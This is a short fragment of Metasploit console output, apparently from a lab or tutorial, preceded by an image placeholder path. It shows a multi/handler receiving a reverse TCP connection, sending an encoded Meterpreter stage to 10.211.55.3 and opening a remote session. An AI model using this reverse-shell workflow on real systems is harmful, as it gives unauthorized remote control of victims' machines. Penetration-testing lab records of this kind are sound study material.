 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 9 opened (10.211.55.2:3333 -> 10.211.55.3:56125) at 2020-02-12 10:51:24 +0800
meterpreter > getpid
Current pid: 6992
meterpreter >